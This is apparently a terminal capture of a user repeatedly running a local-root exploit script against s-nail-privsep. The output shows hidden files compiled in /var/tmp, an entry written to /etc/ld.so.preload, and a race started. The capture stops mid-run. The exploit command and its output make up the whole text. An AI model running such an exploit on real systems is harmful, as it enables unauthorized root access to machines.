 chad@gigachad:~$ while true; do ./47172.sh ;done
[~] Found privsep: /usr/lib/s-nail/s-nail-privsep
[.] Compiling /var/tmp/.snail.so.c ...
[.] Compiling /var/tmp/.sh.c ...
[.] Compiling /var/tmp/.privget.c ...
[.] Adding /var/tmp/.snail.so to /etc/ld.so.preload ...
[=] s-nail-privsep local root by @wapiflapi
[.] Started flood in /etc/ld.so.preload
[.] Started race with /usr/lib/s-nail/s-nail-privsep
[.] This could take a while...
[.] Race #1 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
  It is capable of gaining more privileges than "s-nail"
  and will be used to create lock files.
  It's sole purpose is outsourcing of high privileges into